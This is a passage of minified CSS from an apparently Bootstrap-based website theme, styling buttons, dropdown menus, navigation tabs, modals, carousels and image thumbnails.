rgba(255,255,255,.15) inset,inset 0 -1px 0 rgba(0,0,0,.2)}.btn-primary.btn-large,a.btn-primary.btn-large,.btn-warning.btn-large,a.btn-warning.btn-large,.btn-important.btn-large,a.btn-important.btn-large,.btn-success.btn-large,a.btn-success.btn-large,.btn-info.btn-large,a.btn-info.btn-large,.btn-inverse.btn-large,a.btn-inverse.btn-large,.btn-edit.btn-large,a.btn-edit.btn-large{padding:11px 25px}.btn-primary.btn-mini,a.btn-primary.btn-mini,.btn-warning.btn-mini,a.btn-warning.btn-mini,.btn-important.btn-mini,a.btn-important.btn-mini,.btn-success.btn-mini,a.btn-success.btn-mini,.btn-info.btn-mini,a.btn-info.btn-mini,.btn-inverse.btn-mini,a.btn-inverse.btn-mini,.btn-edit.btn-mini,a.btn-edit.btn-mini{padding:3px 10px}.btn-primarya,.btn-primary:hover,a.btn-primarya,a.btn-primary:hover,.btn-warninga,.btn-warning:hover,a.btn-warninga,a.btn-warning:hover,.btn-importanta,.btn-important:hover,a.btn-importanta,a.btn-important:hover,.btn-successa,.btn-success:hover,a.btn-successa,a.btn-success:hover,.btn-infoa,.btn-info:hover,a.btn-infoa,a.btn-info:hover,.btn-inversea,.btn-inverse:hover,a.btn-inversea,a.btn-inverse:hover,.btn-edita,.btn-edit:hover,a.btn-edita,a.btn-edit:hover{text-shadow:0 -1px 0 rgba(0,0,0,.3);color:#fff}.btn-primary.active,a.btn-primary.active,.btn-warning.active,a.btn-warning.active,.btn-important.active,a.btn-important.active,.btn-success.active,a.btn-success.active,.btn-info.active,a.btn-info.active,.btn-inverse.active,a.btn-inverse.active,.btn-edit.active,a.btn-edit.active{color:rgba(255,255,255,.75)}.btn-link-color,a.btn-link-color{border:none;background:#337EFF;color:#FFF}.btn-link-color.btn-large,a.btn-link-color.btn-large{padding:11px 25px}.btn-link-color:hover,a.btn-link-color:hover{background:#337EFF;color:#FFF;opacity:.8}.btn-primary{background:#2a7dea;border-color:#1569d6 #1569d6 #0e4790;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-primary:hover,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{background-color:#1569d6}.btn-primary:active,.btn-primary.active{background-color:#1152a8 \9}.btn-warning{background:#f6653c;border-color:#f6563c #f6563c #db270a;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-warning:hover,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{background-color:#f6563c}.btn-warning:active,.btn-warning.active{background-color:#f42b0b \9}.btn-important{background:#f04831;border-color:#ee3319 #ee3319 #ae200d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-important:hover,.btn-important:active,.btn-important.active,.btn-important.disabled,.btn-important[disabled]{background-color:#ee3319}.btn-important:active,.btn-important.active{background-color:#c6250e \9}.btn-success{background:#27ce60;border-color:#21ac50 #21ac50 #146b32;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-success:hover,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{background-color:#21ac50}.btn-success:active,.btn-success.active{background-color:#18813c \9}.btn-info{background:#2ac4ea;border-color:#16bbe4 #16bbe4 #10829e;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-info:hover,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{background-color:#16bbe4}.btn-info:active,.btn-info.active{background-color:#1295b6 \9}.btn-inverse{background:#222;border-color:#000 #000 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-inverse:hover,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{background-color:#000}.btn-inverse:active,.btn-inverse.active{background-color:#000 \9}.btn-link-icon>i:first-child{color:#337EFF}@media (max-width:768px){.btn.btn-large,a.btn.btn-large{padding:6px 14px;font-size:12px;letter-spacing:0}.btn.btn-large.btn-ol-white,.btn.btn-large.btn-ol-black,.btn.btn-large.btn-ol-link,a.btn.btn-large.btn-ol-white,a.btn.btn-large.btn-ol-black,a.btn.btn-large.btn-ol-link{border-width:1px;padding:4px 12px}}button.btn,input[type="submit"].btn{*padding-top:2px;*padding-bottom:2px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{margin-top:10.85px;margin-bottom:10.85px}.btn-toolbar .btn-group{display:inline-block;*display:inline;*zoom:1}.btn-group .btn{position:relative;float:left;margin-left:-1px;border-radius:0}.btn-group .btn:first-child{margin-left:0;border-top-left-radius:2px;border-bottom-left-radius:2px}.btn-group .btn:last-child,.btn-group .dropdown-toggle{border-top-right-radius:2px;border-bottom-right-radius:2px}.btn-group .btn.large:first-child{margin-left:0;border-top-left-radius:2px;border-bottom-left-radius:2px}.btn-group .btn.large:last-child,.btn-group .large.dropdown-toggle{border-top-right-radius:2px;border-bottom-right-radius:2px}.btn-group .btn:hover,.btn-group .btn:focus,.btn-group .btn:active,.btn-group .btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group .dropdown-toggle{padding-left:8px;padding-right:8px;*padding-top:3px;*padding-bottom:3px}.btn-group .btn-mini.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:1px;*padding-bottom:1px}.btn-group .btn-small.dropdown-toggle{*padding-top:4px;*padding-bottom:4px}.btn-group .btn-large.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open{*z-index:1000}.btn-group.open .dropdown-menu{display:block;margin-top:1px;border-radius:5px}.btn-group.open .dropdown-toggle{background-image:none;box-shadow:inset 0 1px 6px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn .caret{margin-top:7px;margin-left:0}.btn:hover .caret,.open.btn-group .caret{opacity:1}.btn-mini .caret{margin-top:5px}.btn-small .caret{margin-top:6px}.btn-large .caret{margin-top:6px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #000}.btn-primary .caret,.btn-warning .caret,.btn-important .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:.75}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#337EFF;border-radius:0}.btn-link:hover,.btn-link:focus{color:rgba(51,126,255,.7);text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}body{font-size:14px;font-family:"Open Sans","Helvetica Neue",Helvetica,sans-serif;font-weight:300;line-height:1.5em;color:#000}p{margin:1.5em 0;hyphenate:auto;hyphenate-before:2;hyphenate-after:3;hyphenate-lines:3;orphans:4}p small{color:rgba(0,0,0,.7);font-size:12px;line-height:10.85px}p:before{content:"";width:8em;display:block;overflow:hidden}a{color:#337EFF;transition:color .2s linear,background .2s linear}a:hover{color:rgba(51,126,255,.7);text-decoration:none}dt{font-weight:700}dd{font-style:italic}sup{font-size:.7em;vertical-align:top;vertical-align:super}sub{font-size:.7em;vertical-align:bottom}big{font-size:1.3em}abbr,acronym{border-bottom:.1em dotted;cursor:help}q:before,q:after{content:"'"}code{padding:0 3px 2px;font-family:Menlo,Monaco,"Courier New",monospace;font-size:12px;background-color:#f2f2f2;border:1px solid #dedede}code{padding:2px 4px}pre{display:block;padding:8.5px;margin:1em;font-size:12.025px;line-height:18px;white-space:pre;white-space:pre-wrap;word-break:break-all;word-wrap:break-word}pre code{padding:0;color:inherit;background-color:transparent;border:0}pre.pre-scrollable{max-height:340px;overflow-y:scroll}h1,h2,h3,h4,h5,h6{margin:.4em 0;text-rendering:optimizelegibility;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,sans-serif;font-weight:600;line-height:130%}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:400;font-size:16px}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:inherit}h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{color:#337EFF}.subhead{color:rgba(0,0,0,.7);font-size:82%}h1{font-size:44.8px}h2{font-size:38.4px}h3{font-size:28.8px}h4{font-size:22.4px}h5{font-size:17.6px}h6{font-size:16px}h1,h2,h3,h4,h5,h6{line-height:1.2em}h1+p,h2+p,h3+p,h4+p,h5+p,h6+p{margin-top:.4em}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1+img,h2+img{margin-top:1em}.page-header{padding-bottom:20.7px;margin:65.1px 0 21.7px;border-bottom:1px solid #ddd}.page-header h1{line-height:1;margin:0}.page-header-minor{margin:21.7px 0;padding:10.85px 0;border-bottom:1px solid #ddd}.hentry ul,.hentry ol{padding:0;margin:0 0 1em 30px}.hentry ol list-style:decimalol list-style:lower-romanol{list-style:lower-alpha}.hentry ul{list-style:disc}.hentry ol{list-style:decimal}.hentry ul ul,.hentry ul ol,.hentry ol ol,.hentry ol ul{margin-bottom:0}.hentry h1,.hentry h2,.hentry h3,.hentry h4,.hentry h5,.hentry h6{margin:1em 0}.hentry p{margin:0 0 1.5em 0}ol,ul{list-style-type:none}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}dl{margin-bottom:21.7px}dt,dd{line-height:21.7px}dt{font-weight:700;line-height:20.7px}dd{margin-left:10.85px}.dl-horizontal dt{float:left;clear:left;width:120px;text-align:right}.dl-horizontal dd{margin-left:130px}a{text-decoration:none}a:focus{outline:1px dotted invert}a:active,a:focus{outline:none!important}input.searchfield:active{outline:none!important}hr{clear:both;height:0;margin:21.7px 0;border:0;border-bottom:1px solid #ddd}hr.soften{height:1px;background-image:-webkit-linear-gradient(left,transparent,rgba(0,0,0,.1),transparent);background-image:-moz-linear-gradient(left,transparent,rgba(0,0,0,.1),transparent);background-image:-ms-linear-gradient(left,transparent,rgba(0,0,0,.1),transparent);background-image:-o-linear-gradient(left,transparent,rgba(0,0,0,.1),transparent);border:0}strong{font-weight:500}em{font-style:italic}.muted{color:#999}.spamp{font-family:'Baskerville',Palatino,georgia;font-style:italic;font-weight:400}.serifize{font-family:georgia,times,serif;font-style:italic;font-weight:400}abbr[title]{border-bottom:1px dotted #ddd;cursor:help}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;line-height:32px;font-size:22px;padding-left:0;letter-spacing:.5px;margin-bottom:30px}blockquote p{margin-bottom:0}blockquote p:first-child{margin-top:0}blockquote p:last-child{margin-bottom:0}blockquote small,blockquote cite{display:block;font-size:15px;letter-spacing:0;line-height:1.5em;padding-left:10px}blockquote small:before,blockquote cite:before{content:'\2014 \00A0'}blockquote.side-right{float:right;max-width:250px;margin:0 0 10px 1em}blockquote.side-left{float:left;max-width:250px;margin:0 1em 10px -10px}blockquote.pull-right{float:right;padding-left:0;margin-left:15px}blockquote.pull-right p,blockquote.pull-right small{text-align:right}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:21.7px;line-height:21.7px;font-style:normal}small{font-size:100%}cite{font-style:normal}::selection{background:#337EFF}::-moz-selection{background:#337EFF}.muted{color:#999}.text-warning{color:#453404}.text-error{color:#b94a48}.text-info{color:#3a87ad}.text-success{color:#468847}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid rgba(0,0,0,.3);border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}body .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);*border-right-width:2px;*border-bottom-width:2px;border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}body .dropdown-menu.pull-right{right:0;left:auto}body .dropdown-menu .divider{*width:100%;height:1px;margin:9.85px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}body .dropdown-menu li>a,body .dropdown-menu li>span{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:21.7px;color:#333;white-space:nowrap;cursor:pointer;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a,.dropdown-menu li.current-menu-item>a{text-decoration:none;text-shadow:0 -1px 0 rgba(0,0,0,.5);color:#fff;background-color:#2a7dea;background-color:#2278e8;background-image:-moz-linear-gradient(top,#2a7dea,#166fe4);background-image:-ms-linear-gradient(top,#2a7dea,#166fe4);background-image:-webkit-linear-gradient(top,#2a7dea,#166fe4);background-image:linear-gradient(top,#2a7dea,#166fe4);background-repeat:repeat-x}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#2a7dea;background-color:#2278e8;background-image:-moz-linear-gradient(top,#2a7dea,#166fe4);background-image:-ms-linear-gradient(top,#2a7dea,#166fe4);background-image:-webkit-linear-gradient(top,#2a7dea,#166fe4);background-image:linear-gradient(top,#2a7dea,#166fe4);background-repeat:repeat-x}.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#999}.dropdown-menu .disabled>a:hover{text-decoration:none;text-shadow:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion{margin-bottom:15px}.accordion-group{margin-bottom:2px}.accordion-heading{border-bottom:0}.accordion-heading:hover{border-radius:4px;opacity:.8}.accordion-heading a:hover{text-decoration:none}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-inner{padding:9px 15px}.carousel{position:relative;margin-bottom:21.7px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel h4{margin:0}.carousel .item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-ms-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel .item>img{display:block;line-height:1;width:100%}.carousel .active,.carousel .next,.carousel .prev{display:block}.carousel .active{left:0}.carousel .next,.carousel .prev{position:absolute;top:0;width:100%}.carousel .next{left:100%}.carousel .prev{left:-100%}.carousel .next.left,.carousel .prev.right{left:0}.carousel .active.left{left:-100%}.carousel .active.right{left:100%}.carousel-control,.hentry .carousel-control{position:absolute;top:50%;left:15px;width:40px;height:40px;margin-top:-20px;font-family:"Open Sans","Helvetica Neue",Helvetica,sans-serif;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;opacity:.5}.carousel-control.right,.hentry .carousel-control.right{left:auto;right:15px}.carousel-control:hover,.hentry .carousel-control:hover{color:#fff;text-decoration:none;opacity:.9}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:10px 15px 5px;background:#333;background:rgba(0,0,0,.75)}.carousel-caption h4,.carousel-caption p{color:#fff}.carousel-caption p{margin:0 0 .8em 0;line-height:1.5em}.sf-menu li.megamenu>ul.sub-menu{background-color:#1F1F1F}.sf-menu li.megamenu>ul>li{border-right:1px solid rgba(255,255,255,.1)}.sf-menu ul{background-color:#1F1F1F}.sf-menu ul li a{border-bottom:1px solid rgba(255,255,255,.1);color:#ccc}.sf-menu ul li.sfHover>a,.sf-menu ul li:hover>a{color:#fff}.sf-menu ul li>a:focus,.sf-menu ul li>a:hover,.sf-menu ul li>a:active,.sf-menu ul li.current-menu-item>a{background-color:rgba(255,255,255,.1);color:#FFF}.sf-menu li>ul.sub-menu{display:table;visibility:hidden}.sf-menu.dd-theme-light li.megamenu>ul.sub-menu{background-color:#fff}.sf-menu.dd-theme-light li.megamenu>ul>li{border-right:1px solid #ddd}.sf-menu.dd-theme-light>li>ul{box-shadow:1px 1px 0 rgba(0,0,0,.2),-1px -1px 0 rgba(0,0,0,.2)}.sf-menu.dd-theme-light ul{background-color:#fff}.sf-menu.dd-theme-light ul li a{border-bottom:1px solid #ddd;color:#444}.sf-menu.dd-theme-light ul li.sfHover>a,.sf-menu.dd-theme-light ul li:hover>a{color:#000}.sf-menu.dd-theme-light ul li>a:focus,.sf-menu.dd-theme-light ul li>a:hover,.sf-menu.dd-theme-light ul li>a:active,.sf-menu.dd-theme-light ul li.current-menu-item>a{background-color:#f7f7f7;color:#000}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu li.megamenu>ul.sub-menu,.sf-menu li.panelmenu>ul.sub-menu{padding:15px 0}.sf-menu li.megamenu>ul>li,.sf-menu li.panelmenu>ul>li{display:table-cell;padding:0 15px}.sf-menu li.megamenu>ul>li .sub-indicator,.sf-menu li.panelmenu>ul>li .sub-indicator{display:none}.sf-menu li.megamenu>ul>li>a,.sf-menu li.panelmenu>ul>li>a{font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-weight:600;font-size:12px;text-transform:uppercase;margin-bottom:5px;letter-spacing:2px;border-bottom:none}.sf-menu li.megamenu>ul>li ul,.sf-menu li.panelmenu>ul>li ul{display:block!important;top:0px!important;width:100%;opacity:1 !Important;left:0px!important;position:relative!important}.sf-menu li.megamenu>ul>li ul li a,.sf-menu li.panelmenu>ul>li ul li a{border:none;padding:9px 14px}.sf-menu li.panelmenu>ul.sub-menu{width:540px}.sf-menu li.panelmenu>ul>li{width:180px}.sf-menu li.megamenu{position:inherit}.sf-menu li.megamenu>ul.sub-menu{width:100%;left:0}.sf-menu li.megamenu>ul>li{width:33.33%}.sf-menu li.megamenu.mega-col-1>ul>li{width:100%}.sf-menu li.megamenu.mega-col-2>ul>li{width:50%}.sf-menu li.megamenu.mega-col-3>ul>li{width:33.33%}.sf-menu li.megamenu.mega-col-4>ul>li{width:25%}.sf-menu li.megamenu.mega-col-5>ul>li{width:20%}.sf-menu li.megamenu.mega-col-6>ul>li{width:16.66%%}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:1049;width:15em}.sf-menu ul li{width:100%}.sf-menu ul li a{font-size:12px;line-height:13px;margin:0;padding:14px;transition:none}.sf-menu ul li.current_page_ancestor>a{background:transparent}.sf-menu ul ul{top:0;left:100%}.sf-menu>.menu-item:nth-last-child(3) ul,.sf-menu>.menu-item:nth-last-child(2) ul{left:auto;right:0}.sf-menu>.menu-item:nth-last-child(3) ul ul,.sf-menu>.menu-item:nth-last-child(2) ul ul{left:auto;right:100%}.sf-menu>.panelmenu.menu-item ul{left:0;right:auto}.sf-menu>.panelmenu.menu-item.panel-right ul{left:auto;right:0}.sf-menu>li:last-child li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative;text-align:left}.sf-menu li li a,.sf-menu li li a:visited{padding-left:1.25em}.sub-indicator{opacity:.8}.nav{margin-left:0;margin-bottom:21.7px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:700;line-height:21.7px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#337EFF}.nav-list [class^="icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9.85px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #f0f0f0}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:21.7px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{background-color:#fafafa;border-color:#f0f0f0}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#000;background-color:#fafafa;border:1px solid #f0f0f0;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover{color:#fff;background-color:#337EFF}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.nav-tabs.nav-stacked>li>a:hover{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu,.nav-pills .dropdown-menu{margin-top:1px;border-width:1px}.nav-pills .dropdown-menu{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-tabs .dropdown-toggle .caret,.nav-pills .dropdown-toggle .caret{border-top-color:#337EFF;border-bottom-color:#337EFF;margin-top:6px}.nav-tabs .dropdown-toggle:hover .caret,.nav-pills .dropdown-toggle:hover .caret{border-top-color:rgba(51,126,255,.7);border-bottom-color:rgba(51,126,255,.7)}.nav-tabs .active .dropdown-toggle .caret,.nav-pills .active .dropdown-toggle .caret{border-top-color:#333;border-bottom-color:#333}.nav>.dropdown.active>a:hover{color:#000;cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>.open.active>a:hover{color:#fff;background-color:#999;border-color:#999}.nav .open .caret,.nav .open.active .caret,.nav .open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1}.tabs-stacked .open>a:hover{border-color:#999}.hentry .nav-tabs>li{list-style:none}ul.nav.nav-tabs{margin:0}ul.nav.nav-tabs a:hover{text-decoration:none}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{display:table;width:100%;padding-top:5px;background:#fafafa}.tab-content p{padding-left:10px}.tabs-below .nav-tabs,.tabs-right .nav-tabs,.tabs-left .nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below .nav-tabs{border-top:1px solid #f0f0f0}.tabs-below .nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below .nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below .nav-tabs>li>a:hover{border-bottom-color:transparent;border-top-color:#f0f0f0}.tabs-below .nav-tabs .active>a,.tabs-below .nav-tabs .active>a:hover{border-color:transparent #f0f0f0}.tabs-left .nav-tabs>li,.tabs-right .nav-tabs>li{float:none}.tabs-left .nav-tabs>li>a,.tabs-right .nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left .nav-tabs{float:left;margin-right:19px;border-right:1px solid #f0f0f0}.tabs-left .nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left .nav-tabs>li>a:hover{border-color:#f0f0f0}.tabs-left .nav-tabs .active>a,.tabs-left .nav-tabs .active>a:hover{border-color:#f0f0f0;*border-right-color:#f0f0f0}.tabs-right .nav-tabs{float:right;margin-left:19px;border-left:1px solid #f0f0f0}.tabs-right .nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right .nav-tabs>li>a:hover{border-color:#f0f0f0}.tabs-right .nav-tabs .active>a,.tabs-right .nav-tabs .active>a:hover{border-color:#f0f0f0;*border-left-color:#f0f0f0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);*border:1px solid #999;border-radius:6px;box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-weight:400;color:#777}.modal.modal-large{width:840px;margin-left:-430px}.modal.fade{-webkit-transition:opacity .1s linear,top .1s ease-out;-moz-transition:opacity .1s linear,top .1s ease-out;-ms-transition:opacity .1s linear,top .1s ease-out;transition:opacity .1s linear,top .1s ease-out;top:-25%}.modal.fade.in{top:10%}.modal h1,.modal h2,.modal h3,.modal h4,.modal h5,.modal h6{font-weight:600;color:#000;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif}.modal iframe{width:100%;min-height:400px}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px;font-size:20px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:21.7px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}body .pl-thumbnails,body .gallery{margin-left:-20px;list-style:none;*zoom:1}body .pl-thumbnails:before,body .pl-thumbnails:after,body .gallery:before,body .gallery:after{display:table;content:"";line-height:0}body .pl-thumbnails:after,body .gallery:after{clear:both}body .pl-thumbnails>li,body .gallery>li{float:left;margin-bottom:21.7px;margin-left:20px}body .pl-thumbnails .thumbnail,body .gallery .gallery-icon a,.pl-thumbnail{display:block;padding:4px;line-height:21.7px;border:1px solid #e9e9e9;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,.055);box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}body .pl-thumbnails .thumbnail[href]:hover,body .gallery .gallery-icon a[href]:hover,.pl-thumbnail[href]:hover{border-color:#337EFF;-webkit-box-shadow:0 1px 4px 